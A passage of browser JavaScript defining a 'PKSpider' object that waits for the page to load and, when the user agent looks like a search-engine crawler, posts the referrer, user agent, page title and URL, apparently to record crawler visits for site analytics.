            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        };

    PKSpider.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                setTimeout(function () {
                    fn();
                }, 500);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    setTimeout(function () {
                        fn();
                    }, 500);
                }
            });
        }
    };

    PKSpider.prototype.init = function () {
        let list_label = ['spider', 'bot', 'slurp'];
        let user_agent = navigator.userAgent.toLowerCase();
        for (let string of list_label) {
            if (user_agent.indexOf(string) > 0) {
                //  转为小写
                let referrer = doc.referrer.toLowerCase();
                post({
                    referrer, user_agent,
                    pageTitle: doc.getElementsByTagName('title')[0].innerHTML,
                    pageUrl: encodeURI(win.location.href),
                    hostName: win.location.hostname
                });
                break;
            }
        }
    }

    win.PKSpider = new PKSpider();
    win.PKSpider.ready(function () {
        win.PKSpider.init();
    });

}(window, document);
